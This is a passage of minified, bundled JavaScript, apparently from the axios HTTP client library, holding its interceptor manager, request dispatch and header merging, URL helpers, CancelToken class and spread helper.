this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=i},function(e,t,n){"use strict";var r=n(0),i=n(23),o=n(5),a=n(1),s=n(24),c=n(25);function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.baseURL&&!s(e.url)&&(e.url=c(e.baseURL,e.url)),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return u(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return o(t)||(u(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(6);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new r(e),t(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i(function(t){e=t}),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}}])},e.exports=r()}]);